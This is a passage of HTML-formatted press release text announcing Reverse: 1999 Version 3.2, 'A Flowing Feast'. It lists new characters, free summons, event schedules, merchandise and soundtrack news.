sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch Games today launched Version 3.2, entitled\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;in\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=dee0adfb1d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, its 20th-century time-travel strategic RPG. Set on the streets of Paris in 1936, players will encounter new limited 6-Star character Beryl, a genius fortune teller, and new 6-Star character Brume, a Parisian taxi driver. Additionally,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;delivers new gameplay like the Roguelike mode and a brand new Udimo photography system. Players will also enjoy massive rewards with a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EFREE unowned 6-Star character\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a selectable 5-Star character, 30 free summons and up to 120 free pulls for new players in the new update.\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis available now on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0d7098cf86\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EPC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7bcc68c887\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, or\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e724dc9244\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E. Check out the\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=43228ab4f1\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EVersion 3.2 Info\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=969736de72\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ECompilation\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for all update details.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EWatch the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EVersion 3.2 trailer\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=f4ca712cc2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=95c9136387\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.youtube.com\/watch?v=mQny_eSdF-0\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EIn Game News:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart I:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBeryl, the legendary diviner who can directly perceive fate can now be summoned.\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESummon Beryl in the Limited Banner called “On Fate’s Cue”\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EBeryl is a legendary diviner who runs a crystal workshop in Paris. She is not your typical fortune-teller - instead, she belongs to the kind of people who can directly sense how fate itself works, making her legendary among mystics.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EShe is also the mother of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u0026nbsp;character Matilda and plays an important role in the story of Version 3.2\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EDuring Phase II of Version 3.2 (coming February 12), players will be able to\u0026nbsp; summon 6-Star Brume from her Banner “The Brilliance Within.” Brume is a lively citizen of Paris, an excellent taxi driver, and a trustworthy tour guide for visitors. \u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart II. Abundant Rewards\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E: FREE Unowned 6-Star, selectable 5-Star character and 30 pulls for ALL PLAYERS\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuaranteed Unowned 6-Star:\u003C\/span\u003E\u0026nbsp;A special “Carnival Special Guest” item grants a random unowned 6-Star character from the general pool upon login.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree 5-Star Selector:\u0026nbsp;\u003C\/span\u003EThe “Carnival Invitation” Event allows players to select one 5-Star character to join their team.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Free Summons:\u0026nbsp;\u003C\/span\u003E10x Summon Item “Decatone - On Fate’s Cue” (for Beryl’s banner), 20x Unilogs from sign-in event.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Garment:\u0026nbsp;\u003C\/span\u003EReach Decibel Level 10 in the Roar Jukebox to choose a free garment for Sweetheart, Dikke, or Balloon Party (or choose 880 Crystal Drops).\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E1,000 Clear Drops:\u0026nbsp;\u003C\/span\u003ELogin to get 1,000 Clear Drops on February 1st!\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart III. New Gameplay:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERoguelike Mode: In “The Window to Other Worlds: The Syndrome of Silence” players will follow the perspective of Coppélia and try the new “Catalysts” and “Attributes” systems for deeper strategy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERewards: “Brand New Scene in the Frame” - [The Fading Resonance] and growth materials.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 1\/20\/2026 through 5\/28\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew System: “Snapshot Udimorium”: Players can interact with Udimos (critters) inside the suitcase, watch their activities, and take snapshots.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: After the version update on 1\/20\/2026 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Event: “Rimet Cup: Sticker Edition” coming soon! The new version of “Critter Crash,” where players can join battles to earn [Breach Progress]. Higher [Breach Progress] increases [Security Alertness] and unlocks [Heist Plans] along with additional rewards.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EReward: Pioneer’s theme garment [Idol Fascinations], Limited Portrait - [Sugar Bandit]\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 2\/12\/2026 5:00 through 3\/5\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart IV. In-Game Activities:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESelect guaranteed 6-Star characters in the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ETime-limited Summon\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;“Boon of the Water.” Players can select from three 6-Star characters from the designated group as rate-up characters.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EFor this summoning event, the first summon x 10 only costs 5 Unilogs.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EWhen obtaining a 6-Star character from the [Boon of the Water] banner, it is guaranteed to be one of the selected characters. The chance to obtain each selected 6-Star character is equal.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Garment Series “Waves Against Time” brings new garments of Isolde, Kaalaa Baunaa and Pioneer. Moreover, the update of garment series “Card #0 to #21 brings the brand new garments of Anjo Nala. During the event, a new garment for Pioneer, [Idol Fascinations], can be obtained through [Critter Crash] for a limited time for FREE!\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Wilderness Theme Pack:\u0026nbsp;\u003C\/span\u003ETitled “Echoes of the Seine” will be available in [Wilderness Shop] during 1\/20\/2026 through 3\/5\/2026 at 4:59 (UTC-5), and the [The Shelled Isle] theme pack (partial) will be available in [Wilderness Shop] permanently.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EMore\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u0026nbsp;News:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe 1999 OST and EP are Available Now!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAll of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s past EPs are finally available in one place. A 16-track commemorative album titled “Where All Paths Align” is out now. Additionally, all previous OSTs are live on Spotify, Apple Music, and other major streaming platforms, where they will continue to be updated.\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart I. V3.2 Merch Arrival:\u0026nbsp;\u003C\/span\u003EThe pre-order for V3.2 merchandise is estimated to start January 21 through the official Goods Goods Store, AmiAmi, Soragumi and Nekotwo shops.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart II. The Mystery Box Carnival Fan Creations Event:\u0026nbsp;\u003C\/span\u003EThis first event is in full swing! The total prize pool is $5,000. Looking forward to your creations!\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions around the globe.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ecan be downloaded on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7e15620090\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0029f1a868\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=d002827053\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=72e40d5eb8\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC.\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;is a 20th Century Time-Travel Strategic RPG. On the last day of 1999, The Storm descended. Players take the role of the Timekeeper Vertin, who witnessed the end of an era in the rising raindrops. What appears before you now seems to be an era long past. Vertin appears uniquely immune to the effects of The Storm. After these “Storms,” players will\u0026nbsp; travel to different eras. With the help of your colleague Sonetto, seek out the arcanists from across time who, like you, can sense the moments of The Storm and help them escape their fate, lest they be “sifted out” of the timeline.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis a cinematic adventure that features stunning visuals that blend retro and modern aesthetics, full English acting with authentic accents, fantastic arcanists from different times and regions, and much more!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo learn more about\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; 